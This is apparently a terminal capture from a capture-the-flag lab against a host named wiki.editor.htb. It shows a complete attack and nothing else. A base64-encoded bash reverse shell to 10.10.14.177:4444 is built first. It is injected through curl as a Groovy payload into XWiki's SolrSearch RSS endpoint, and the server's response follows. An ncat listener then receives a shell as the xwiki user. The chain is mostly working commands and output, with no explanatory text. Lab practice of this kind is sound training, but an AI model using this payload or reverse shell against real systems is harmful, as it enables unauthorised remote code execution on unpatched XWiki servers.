 ❯ echo -n "bash -c 'sh -i >& /dev/tcp/10.10.14.177/4444 0>&1'" | base64 -w0
YmFzaCAtYyAnc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTc3LzQ0NDQgMD4mMSc=%
❯
❯ curl 'http://wiki.editor.htb:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7D%7D%7D%7B%7Basync%20async=false%7D%7D%7B%7Bgroovy%7D%7D%22bash%20-c%20%7Becho,YmFzaCAtY
yAnc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTc3LzQ0NDQgMD4mMSc=%7D%7C%7Bbase64,-d%7D%7C%7Bbash,-i%7D%22.execute()%7B%7B/groovy%7D%7D%7B%7B/async%7D%7D'
<p>&lt;?xml version="1.0" encoding="UTF-8"?&gt;<br/>&lt;rss xmlns:dc="<span class="wikiexternallink"><a class="wikimodel-freestanding" href="http://purl.org/dc/elements/1.
1/"><span class="wikigeneratedlinkcontent">http://purl.org/dc/elements/1.1/</span></a></span>" version="2.0"&gt;<br/>&nbsp;&nbsp;&lt;channel&gt;<br/>&nbsp;&nbsp;&nbsp;&nbs
p;&lt;title&gt;RSS feed for search on [}}}Process[pid=39611, exitValue="not exited"]]&lt;/title&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;link&gt;<span class="wikiexternallink">
<a class="wikimodel-freestanding" href="http://wiki.editor.htb:8080/xwiki/bin/view/Main/SolrSearch?text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7D%22bash
%20-c%20%7Becho%2CYmFzaCAtYyAnc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTc3LzQ0NDQgMD4mMSc%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22.execute%28%29%7B%7B%2Fgroovy%7D%7D%7B%
7B%2Fasync%7D%7D"><span class="wikigeneratedlinkcontent">http://wiki.editor.htb:8080/xwiki/bin/view/Main/SolrSearch?text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgr
oovy%7D%7D%22bash%20-c%20%7Becho%2CYmFzaCAtYyAnc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTc3LzQ0NDQgMD4mMSc%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22.execute%28%29%7B%7B%2
Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D</span></a></span>&lt;/link&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;description&gt;RSS feed for search on [}}}Process[pid=39612, exitValue="no
t exited"]]&lt;/description&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;language&gt;en&lt;/language&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;copyright /&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp
;&lt;dc:creator&gt;XWiki&lt;/dc:creator&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;dc:language&gt;en&lt;/dc:language&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;dc:rights /&gt;<br/>&nbsp
;&nbsp;&lt;/channel&gt;<br/>&lt;/rss&gt;</p><div class="wikimodel-emptyline"></div><div class="wikimodel-emptyline"></div>%
~
❯ sudo ncat -lvnp 4444
[sudo] password for dex1d:
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.80:56708.
sh: 0: can't access tty; job control turned off
$ id
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)
$ pwd
/usr/lib/xwiki-jetty
$